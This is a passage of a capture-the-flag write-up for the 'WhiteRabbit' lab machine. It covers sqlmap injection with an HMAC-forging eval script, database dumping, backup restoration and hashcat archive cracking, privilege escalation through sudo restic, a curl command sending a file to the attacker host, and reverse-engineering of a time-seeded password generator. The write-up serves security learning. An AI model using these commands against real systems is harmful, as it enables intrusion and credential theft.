Looks good. I’ll remove the print statement, then run it through sqlmap. This way, the HMAC-SHA256 signature gets recalculated for every payload that sqlmap attempts.
PYCMD=$(cat calculate_gophish_signature-oneliner.py)
sqlmap -u $TGT -H "Content-Type: application/json" --data='{"campaign_id":1,"email":"test@ex.com","message":"Clicked Link"}' --dbms mysql --eval $PYCMD -p email --batch
Kebab-case parameters
😓 Unfortunately, there’s still a major problem. Remember that the variable names must exactly match the parameter names? That’s impossible for the x-gophish-signature parameter since it’s written in “kebab-case” (which is illegal for variable names in Python)…
After a bit of researching the problem, I came across this blog post that very clearly stated the solution:
here are two dictionaries available in
exec()method related to the request headers:_locals['headers']_locals['auxHeaders']you can access the request headers via theheadersdictionary, but modifying it will not affect the request. to make changes to the headers of the final request, you need toupdate()theauxHeadersdictionary. the value ofauxHeadersisNoneby default. it means you need to add all the headers — modified or not, to theauxHeadersdictionary. example: let’s say you want to modify the value of theUser-Agentheader and add a custom authentication headerX-Auth. this can be the code:# _locals['auxHeaders'] is None here _locals['headers']['User-Agent'] = "pentesting, no worries!!" _locals['headers']['X-Auth'] = "My_Secret_Token" _locals['auxHeaders'].update(_locals['headers'])
To sum it up, we can use the fact that the headers are stored in a dictionary, which we can reference the header by using strings as the dictionary keys - no problem using kebab-case on those! 👍
Here’s the revised Python (with newlines added back in for readability):
import hmac
import hashlib
import json
mydata = {"campaign_id":1,"email":email,"message":"Clicked Link"}
secret = "3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS"
json_data_str = json.dumps(mydata, sort_keys=True, separators=(",", ":"))
secret_bytes = secret.encode("utf-8")
message_bytes = json_data_str.encode("utf-8")
signature = hmac.new(secret_bytes, message_bytes, digestmod=hashlib.sha256).hexdigest()
x_gophish_signature = "sha256="+signature
_locals["headers"]["x-gophish-signature"] = x_gophish_signature
_locals["auxHeaders"].update(_locals["headers"])
Alright, let’s try it again:
PYCMD=$(cat calculate_gophish_signature-oneliner.py)
sqlmap -u $TGT -H "Content-Type: application/json" --data='{"campaign_id":1,"email":"test@ex.com","message":"Clicked Link"}' --dbms mysql --eval $PYCMD -p email --batch
😞 there’s clearly something very wrong with the JSON body of the request (increase to verbosity level 5 to see this):

Look at the JSON body - there are a bunch of extra keys in there! Why is that?
Removing unused parameters
Honestly, I’m not quite sure. And to get an answer, I would probably need to dive into the inner-workings of sqlmap (doable, but might be a lot of reading)
🙏 Thankfully, the solution was actually pretty simple. We just need to clean up all these extra locals before the --eval script terminates:
#...
del mydata;
del secret;
del json_data_str;
del secret_bytes;
del message_bytes;
del signature;
del x_gophish_signature;
# ...
Therefore, the final python one-liner for calculating the HMAC-SHA256 is as follows:
calculate_gophish_signature-oneliner.py
import hmac; import hashlib; import json; mydata = {"campaign_id":1,"email":email,"message":"Clicked Link"}; secret = "3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS"; json_data_str = json.dumps(mydata, sort_keys=True, separators=(",", ":")); secret_bytes = secret.encode("utf-8"); message_bytes = json_data_str.encode("utf-8"); signature = hmac.new(secret_bytes, message_bytes, digestmod=hashlib.sha256).hexdigest(); x_gophish_signature = "sha256="+signature; _locals["headers"]["x-gophish-signature"] = x_gophish_signature; del mydata; del secret; del json_data_str; del secret_bytes; del message_bytes; del signature; del x_gophish_signature; _locals["auxHeaders"].update(_locals["headers"])
Locate the injection points
PYCMD=$(cat calculate_gophish_signature-oneliner.py)
sqlmap -u $TGT -H "Content-Type: application/json" --data='{"campaign_id":1,"email":"test@ex.com","message":"Clicked Link"}' --dbms mysql --eval $PYCMD -p email --batch
I stopped SQLMap to inspect the payloads, and it looks like this simple modification to the Python script actually did fix it 👍
Before long, SQLMap reported success 😁

SQLi DB Dump
Now that we have (several) valid SQLi injection points identified, sqlmap will cache them for future use. The hard part is done, now we just need to enumerate the database. First, check database names:
sqlmap -u $TGT -H "Content-Type: application/json" --data='{"campaign_id":1,"email":"test@ex.com","message":"Clicked Link"}' --dbms mysql --eval $PYCMD -p email --batch --dbs

Since we have “fast” SQLi techniques (not time-based blind), it’s very low effort to dump the whole database.
Database - phishing
sqlmap -u $TGT -H "Content-Type: application/json" --data='{"campaign_id":1,"email":"test@ex.com","message":"Clicked Link"}' --dbms mysql --eval $PYCMD -p email --batch -D phishing --dump

The phishing database doesn’t really hold anything interesting. There’s only one table, and it’s just the phishing scores.
Database - temp
sqlmap -u $TGT -H "Content-Type: application/json" --data='{"campaign_id":1,"email":"test@ex.com","message":"Clicked Link"}' --dbms mysql --eval $PYCMD -p email --batch -D temp --dump

The temp database, though, is very interesting. Again there’s only one table, command_log, but it looks like it’s pretty much a .bash_history file 😮
For copy-pasting sake, that’s
ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw > .restic_passwdAlso, I’ll be sure to remember to keep an eye out for
/opt/neo-password-generator/neo-password-generator🚩
Command_log: restic
What’s that restic program that they’re using? I had to look it up. Thankfully, it’s open source - check out the repo on Github for more detail. This gist is that it’s a backup utility; it will back up a directory to a variety of sources:
- Local directories
- SFTP
- Amazon S3 buckets
restservers (which is what they used)
…and many more.
The restic documentation details how we can take a look at the “repo” that was used in the command_log - there’s a specific example for accessing a rest-server.
sudo apt install restic
restic snapshots -r rest:http://75951e6ff.whiterabbit.htb
# prompted for password

We can identify the snapshot by its ID, then restore to the target directory:
restic restore -r rest:http://75951e6ff.whiterabbit.htb --target /tmp/restore-work 272cacd5

Looks like it just pulled down a directory. What’s inside?

Exciting that this is within the ssh directory…. but the archive is password protected! 😱
We’re clearly looking at a backup of /home/bob/.ssh, complete with a private key! If we can access that key, we should be able to log into the target over SSH.
Archives (and many other filetypes) typically have special utility from john to convert the file into a hash format that can be understood by john or hashcat. There’s one for 7z called 7z2john:
7z2john bob.7z | tail -n 1 | tee bob7z.hash
john --wordlist /usr/share/wordlists/rockyou.txt --format=7z bob7z.hash
The hashing algorithm seems really computationally intensive… I tried cracking the hash using john on this laptop, but only got 18.5 H/s 🐢
I’ll transfer the hash to my other laptop (with a GPU) and try it with hashcat:
hashcat docs show the right mode is 11600
hashcat -m 11600 bob7z.hash /usr/share/wordlists/rockyou.txt --username
Running it with hashcat on my GPU brought it up to 3855 H/s 🔥
~1 minute later, we’ve cracked it. It’s a keyboard walk: 1q2w3e4r5t6y

7z x bob.7z # password: 1q2w3e4r5t6y
As shown in the screenshot above, the 7z archive contains an SSH key. Let’s see if we can log in:

Still prompted for a password, indicating the key was not accepted. What about the other SSH port?

👍 There we go - finally, we have a shell!
USER FLAG
Local enumeration - bob
As expected, we’re inside a docker container (check ls -a / for the telltale marker).
Regardless, bob can sudo that restic tool we used earlier to grab the snapshot. However, that doesn’t change which repos we can access. How could we use this sudo to our advantage?
We could use this to “backup” directories we wouldn’t normally be able to access. Then, we could “restore” them to a location we can freely access.
Restic

First let’s initialize restic:
restic init --repo /tmp/.4wayhs
# Used password: chick3n
Now let’s take a snapshot (a backup) of a privileged directory. What better than /root?
See here for the quick-start guide on
restic
sudo restic --repo /tmp/.4wayhs backup /root
Now let’s “restore” this to a visible directory
restic restore --repo /tmp/.4wayhs --target /tmp/.restored e7efdbd8
Permission denied! I ran it un-privileged because I was worried about ownership of the “restored” files. I’ll use sudo instead:
sudo restic restore --repo /tmp/.4wayhs --target /tmp/.restored e7efdbd8
That worked, but I still can’t access the files… what should I do?
🚫 Backup to SFTP
Maybe I should back up the files to a place where I can easily access them as root (except, it’s root on my attacker host)? In other words, I won’t worry about permissions at all - I’ll just use restic to exfiltrate the target directory 🤔
One of the options that restic allows is SFTP. I’ll use the Python one:
python3 -m pipx install sftpserver
sftpserver -h  # Note the default port
sudo ufw allow from $RADDR to any port 3373
ssh-keygen -t rsa -b 4096  # No passphrase, file: sftp.key
sftpserver --host 0.0.0.0 -k sftp.key
However, the target host would not cooperate with my locally-hosted SFTP 😔
Dumping the snapshot
Thankfully, restic has a very strange feature that allows us to output backup contents to stdout in a couple of ways. There’s a method to read individual files within a snapshot; better yet, there’s a way to dump the whole snapshot to stdout:
That must be a nightmare when dumping a binary file, or anything with non-UTF encoding!
sudo restic --repo /tmp/.4wayhs dump e7efdbd8 /root  # Ah ok - it actually doesnt like stdout.
# Redirect to a file instead:
sudo restic --repo /tmp/.4wayhs dump e7efdbd8 /root > /tmp/t

The contents appear to be yet another backup of a whole home directory:
cat /tmp/t

😁 There’s an SSH key in there! Judging by the morpheus.pub file that follows it, we can assume that this is the SSH private key for morpheus@whiterabbit.htb.
Copy-paste the SSH key into a file on the attacker host:
vim loot/morpheus.key  # paste the key
chmod 600 loot/morpheus.key
ssh -i ./morpheus.key morpheus@whiterabbit.htb

😂 Alright - this wasn’t just a lateral move: we’ve successfully escaped the docker container! Also, we can see that morpheus holds the user flag; read it for some well-earned points:
cat /home/morpheus/user.txt
ROOT FLAG
Local enumeration - morpheus
I’ll grab some of my tools and start enumerating. I find it convenient to just serve them over http:
sudo ufw allow from $RADDR to any port 4444,8000 proto tcp
cd ~/Tools/STAGING
simple-server 8000 -v
These tools include things like linpeas, pspy, chisel client, my filesystem search tool, and a few others.
I think I have an idea of what I’ll look for first, but let’s cover the basics first 😉
Linpeas
Just in case it has any insights, I’ll run linpeas.

root is running rest-server. Is this the one we connected to earlier, that contained the backup of /home/morpheus?
restic --repo rest:http://localhost list snapshots
# --no-auth is enabled: just enter any bogus password

That’s very strange. Checking the restic forums, it seems like this might be a bug, or that the repo has somehow become corrupted. I’ll come back and investigate this if I get an opportunity to reset the box 🚩
neo is the only other user with console:
morpheus:x:1001:1001:Morpheus,,,:/home/morpheus:/bin/bash
neo:x:1000:1000:Neo:/home/neo:/bin/bash
root:x:0:0:root:/root:/bin/bash
We’re already on the primary SSH port (22), and have run out of users: by deduction I think it’s safe to conclude neo will be the final low-priv user.

Filesystem enum
At first I didn’t remember to look for it, but in /opt I stumbled across the neo-password-generator program that was mentioned earlier, inside the command_log table of the temp database after we achieved the SQLi:
Let’s send this back to the attacker host for analysis:
curl -F 'file=@neo-password-generator' http://10.10.14.9:8000
Check the strings on it:

Looks like it has something to do with randomization, the time of day, and the alphabet? If the purpose of this is indeed to generate a password, then I bet they’re seeding the randomization with the time of day, or something 🤔
(don’t do this at home, folks 😅) Let’s just blindly run it:

It produces a randomize string every time we run it. Let’s take a peek inside using a decompiler - my tool of choice is usually BinaryNinja
Binary analysis


Starting off at main(), we see a very simple program with no user input.
main
The program gets a timestamp using the gettimeofday library function, putting the seconds part in var_28 and the microseconds part in var_20. It converts the whole thing to be a single number in millisecond precision by scaling both values by 0x3e8 (decimal 1000).
I think BinaryNinja actually made a mistake here in its
Pseudo-Cinterpretation: thegettimeofdayfunction should fill a struct of two long integers:
- The # of seconds since the Unix epoch
- The number of microseconds elapsed since arriving at the (1)
The point is to have a timestap that runs with microsecond-precision.
The timestamp (in millisecond precision) is then passed as an argument to the generate_password function:
generate_password
The generate_password function, has three simple parts: some setup, then a loop, then some code after the loop.
During the setup, we see a call to srand() based on the argument to the function (the millisecond-precision timestamp), and initialization of the loop counter.
☝️
srand()is used for seeding the random number generator. See here for more info.
Let’s next take a detailed look at the loop part:

We call the loop body exactly 20 times (0x13 + 1). How long were those passwords that it generated when I tried running the program?
echo -n 'LlUrNGPkZPUMCqYEdQgL' | wc -c
# 20
That’s definitely no coincidence!
What about line 9 within the loop body? It looks like we’re using a large, randomly-generated number, then taking the modulus with 0x3e (decimal 62), then accessing the character at the resulting index:
echo -n 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789' | wc -c
# 62
It’s a 62-character alphabet, so basically the loop body just selects a random character from the alphabet and adds it to a string!

🤔 The functionality makes perfect sense, but I’m still a little puzzled about the implementation. Why are we using two variables for generating the random number? Why combine them in this way?
Now let’s look at the stuff after the loop:

There’s nothing to it. All it does is call puts, printing the string at &var_28 (the password) to stdout.
But are these values actually random? Is this program cryptographically secure?
🚨 Spoiler alert: whenever you see
srand()in a program like this, you can be sure you’re looking at flawed cryptography.
To evaluate whether or not my understanding of this program is actually correct, I’ll scrap together my own version.
RE-creating the binary
Without boring you with the details, here’s my attempt to recreate the neo-password-generator program:
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <sys/time.h>

#define PASSWORD_LEN 20
#define CHARSET_SIZE 62

const char charset[] = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";

void generate_password(uint64_t seed) {
    srand((unsigned int)seed);
    char password[PASSWORD_LEN + 1] = {0};

    for (int pos = 0; pos < PASSWORD_LEN; pos++) {
        // Generate a 64-bit value from the first call to rand()
        int64_t r1 = (int64_t)rand();
        // Extract the high 32 bits of r1.
        int32_t temp2 = (int32_t)(r1 >> 32);

        // Generate a 64-bit value from the second call to rand()
        int64_t r2 = (int64_t)rand();
        // Extract the low 32 bits of r2.
        int32_t temp3 = (int32_t)(r2 & 0xFFFFFFFF);

        // Concatenate temp2 and temp3 to form a new 64-bit number.
        int64_t bigrandom = (((int64_t)temp2) << 32) | (int64_t)temp3;
        char i = bigrandom % CHARSET_SIZE;
        password[pos] = charset[i];
    }
    password[PASSWORD_LEN] = '\0';
    printf("Generated password: %s\n", password);
}

int main() {
    struct timeval tv;
    if (gettimeofday(&tv, NULL) != 0) {
        perror("gettimeofday failed");
        return EXIT_FAILURE;
    }
    // Convert seconds and microseconds to milliseconds since epoch.
    uint64_t curtime_ms = ((uint64_t)tv.tv_sec * 1000) + ((uint64_t)tv.tv_usec / 1000);
    generate_password(curtime_ms);
    return EXIT_SUCCESS;
}
Let’s compile and see if it works:
gcc -o my-password-generator my-password-generator.c

🤷♂️ Looks like it’s working, but is it generating a password in exactly the same way as neo-password-generator? We can test it by running both programs and comparing the result:

🤔 There’s still something wrong… I’ll double-check my reverese-engineering and make sure I got the procedure perfect.
RE-checking my work
Decompilers all work a little differently, to sometimes it helps to just check another one. As a second opinion to my original analysis in BinaryNinja, I’ll check Ghidra to see if it comes up with the same C code (or similar).
main() looks pretty much the same, but there is a substantial difference in generate_password():
It’s a lot to look at, at first, but pay attention to the annotations in the righthand column, in grey text.
Wow. The C code is aggrivatingly simple:
- call
srandbased on the argument (same) - loop 20 times:
- call
randonly once - move the character to the password string immediately.
- call
- call
putsafterwards (same)
👀 So… what went wrong with BinaryNinja? Was it the interpretation into Pseudo-C? or was it that the initial disassembled code was different? Frankly, It would be odd for the disassembled code to be very different…

We can switch BinaryNinja into Disassembly view, we have a much more accurate picture of what’s going on.
🤦♂️ well, at least I know what went wrong now. The interpretation into Pseudo-C was flawed. There’s only one call to rand within the loop, and those HIGHD, LOWD, and COMBINE macros were just mov operations using dword.
As a third (and hopefully final) opinion, I’ll get ChatGPT (gpt-o3mini with reasoning enabled) to take a look at the disassembled code, copy/pasted from BinaryNinja:
This conversation really cleared up everything I was wondering:
